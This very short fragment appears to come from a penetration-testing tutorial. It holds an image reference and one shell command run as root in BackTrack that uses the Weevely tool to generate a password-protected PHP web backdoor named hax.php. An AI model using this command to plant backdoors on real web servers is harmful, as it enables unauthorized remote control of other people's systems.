 root@bt:/pentest/backdoors/web/weevely#./main.py -g -o hax.php -p koko